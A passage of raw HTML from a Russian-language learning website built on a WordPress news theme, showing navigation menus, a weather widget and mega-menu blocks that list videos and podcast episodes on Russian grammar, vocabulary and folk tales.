	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-10.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, January 24, 2026,   13:10 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69749aa2aeee7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69749aa2aeee7" ><script>var block_td_uid_1_69749aa2aeee7 = new tdBlock();
block_td_uid_1_69749aa2aeee7.id = "td_uid_1_69749aa2aeee7";
block_td_uid_1_69749aa2aeee7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69749aa2aeee7_rand","tdc_css_class":"td_uid_1_69749aa2aeee7_rand","tdc_css_class_style":"td_uid_1_69749aa2aeee7_rand_style"}';
block_td_uid_1_69749aa2aeee7.td_column_number = "3";
block_td_uid_1_69749aa2aeee7.block_type = "td_block_mega_menu";
block_td_uid_1_69749aa2aeee7.post_count = "4";
block_td_uid_1_69749aa2aeee7.found_posts = "175";
block_td_uid_1_69749aa2aeee7.header_color = "";
block_td_uid_1_69749aa2aeee7.ajax_pagination_infinite_stop = "";
block_td_uid_1_69749aa2aeee7.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_69749aa2aeee7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69749aa2aeee7" id="td_uid_2_69749aa2afe79" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">All</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_3_69749aa2afea1" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="36" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_4_69749aa2afecf" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="37" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_5_69749aa2afef1" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="44" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_6_69749aa2aff11" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="29" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_7_69749aa2aff31" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="32" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_8_69749aa2aff50" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="49" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_9_69749aa2aff6f" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="31" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_10_69749aa2aff8e" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="39" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_11_69749aa2affb9" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="47" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_12_69749aa2affd7" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="42" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_13_69749aa2afff5" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="30" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_14_69749aa2b0013" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="41" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_15_69749aa2b0031" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="33" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_16_69749aa2b004f" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="45" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_17_69749aa2b0070" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="43" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_18_69749aa2b008d" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="40" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_19_69749aa2b00ab" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="35" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_20_69749aa2b00e8" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="34" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_21_69749aa2b0106" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="46" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a><a class="mega-menu-sub-cat-td_uid_1_69749aa2aeee7"  id="td_uid_22_69749aa2b0124" data-td_block_id="td_uid_1_69749aa2aeee7" data-td_filter_value="38" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></div></div><div id=td_uid_1_69749aa2aeee7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" class="td-image-wrap" title="Илья Муромец (Ilya Muromets)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Илья Муромец (Ilya Muromets)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/ilya-muromecz-ilya-muromets/" rel="bookmark" title="Илья Муромец (Ilya Muromets)">Илья Муромец (Ilya Muromets)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" class="td-image-wrap" title="Russian Marx and Engels"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Marx and Engels" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-marx-and-engels/" rel="bookmark" title="Russian Marx and Engels">Russian Marx and Engels</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" class="td-image-wrap" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/common-mistakes-in-russian-nosit-odezhdu/" rel="bookmark" title="Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ">Common Mistakes in Russian: НОСИТЬ ОДЕЖДУ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" class="td-image-wrap" title="Каменная голова (Stone Head)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Каменная голова (Stone Head)" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/kamennaya-golova-stone-head/" rel="bookmark" title="Каменная голова (Stone Head)">Каменная голова (Stone Head)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69749aa2aeee7" data-td_block_id="td_uid_1_69749aa2aeee7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69749aa2aeee7" data-td_block_id="td_uid_1_69749aa2aeee7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_69749aa2b106a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_69749aa2b106a" ><script>var block_td_uid_23_69749aa2b106a = new tdBlock();
block_td_uid_23_69749aa2b106a.id = "td_uid_23_69749aa2b106a";
block_td_uid_23_69749aa2b106a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_69749aa2b106a_rand","tdc_css_class":"td_uid_23_69749aa2b106a_rand","tdc_css_class_style":"td_uid_23_69749aa2b106a_rand_style"}';
block_td_uid_23_69749aa2b106a.td_column_number = "3";
block_td_uid_23_69749aa2b106a.block_type = "td_block_mega_menu";
block_td_uid_23_69749aa2b106a.post_count = "5";
block_td_uid_23_69749aa2b106a.found_posts = "72";
block_td_uid_23_69749aa2b106a.header_color = "";
block_td_uid_23_69749aa2b106a.ajax_pagination_infinite_stop = "";
block_td_uid_23_69749aa2b106a.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_23_69749aa2b106a);
</script><div id=td_uid_23_69749aa2b106a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" class="td-image-wrap" title="Talking about SOUNDS (part 1)"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/72-sounds-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="talking about sounds 1" title="Talking about SOUNDS (part 1)" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/talking-about-sounds-part-1/" rel="bookmark" title="Talking about SOUNDS (part 1)">Talking about SOUNDS (part 1)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" class="td-image-wrap" title="ОТНОСИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/71-otnositsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="71-ОТНОСИТЬСЯ" title="ОТНОСИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/otnositsya/" rel="bookmark" title="ОТНОСИТЬСЯ">ОТНОСИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" class="td-image-wrap" title="ПРОЩАТЬ and ПРОЩАТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/70-proshhat-proshhatsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="70-прощать-прощаться" title="ПРОЩАТЬ and ПРОЩАТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/proshhat-and-proshhatsya/" rel="bookmark" title="ПРОЩАТЬ and ПРОЩАТЬСЯ">ПРОЩАТЬ and ПРОЩАТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" class="td-image-wrap" title="СПОРИТЬ vs ССОРИТЬСЯ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/09/sporit-ssoritsya-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="спорить-ссориться" title="СПОРИТЬ vs ССОРИТЬСЯ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/sporit-vs-ssoritsya/" rel="bookmark" title="СПОРИТЬ vs ССОРИТЬСЯ">СПОРИТЬ vs ССОРИТЬСЯ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" class="td-image-wrap" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-218x150.png 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/68-dostavat_dostavlyat-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="68-ДОСТАВАТЬ_ДОСТАВЛЯТЬ" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ" /></a></div>                <a href="https://www.russianfromrussia.com/category/russian-podcast/" class="td-post-category">Russian Podcast</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/dostavat-and-dostavlyat/" rel="bookmark" title="ДОСТАВАТЬ and ДОСТАВЛЯТЬ">ДОСТАВАТЬ and ДОСТАВЛЯТЬ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69749aa2b106a" data-td_block_id="td_uid_23_69749aa2b106a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69749aa2b106a" data-td_block_id="td_uid_23_69749aa2b106a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_69749aa2b28e6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69749aa2b28e6" ><script>var block_td_uid_24_69749aa2b28e6 = new tdBlock();
block_td_uid_24_69749aa2b28e6.id = "td_uid_24_69749aa2b28e6";
block_td_uid_24_69749aa2b28e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_69749aa2b28e6_rand","tdc_css_class":"td_uid_24_69749aa2b28e6_rand","tdc_css_class_style":"td_uid_24_69749aa2b28e6_rand_style"}';
block_td_uid_24_69749aa2b28e6.td_column_number = "3";
block_td_uid_24_69749aa2b28e6.block_type = "td_block_mega_menu";
block_td_uid_24_69749aa2b28e6.post_count = "5";
block_td_uid_24_69749aa2b28e6.found_posts = "11";
block_td_uid_24_69749aa2b28e6.header_color = "";
block_td_uid_24_69749aa2b28e6.ajax_pagination_infinite_stop = "";
block_td_uid_24_69749aa2b28e6.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_24_69749aa2b28e6);
</script><div id=td_uid_24_69749aa2b28e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" class="td-image-wrap" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/10/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-verbs-of-motion-with-the-wolf-goat-and-cabbage-problem/" rel="bookmark" title="Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem">Russian Verbs of Motion with the Wolf, Goat and Cabbage Problem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" class="td-image-wrap" title="Russian Active Participles and Verbal Adverbs"><img width="218" height="150" class="entry-thumb" src="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg"  srcset="https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-218x150.jpg 218w, https://www.russianfromrussia.com/wp-content/uploads/2020/08/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Russian Active Participles and Verbal Adverbs" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" class="td-post-category">Learn Russian on Youtube</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.russianfromrussia.com/russian-active-participles-and-verbal-adverbs/" rel="bookmark" title="Russian Active Participles and Verbal Adverbs">Russian Active Participles and Verbal Adverbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
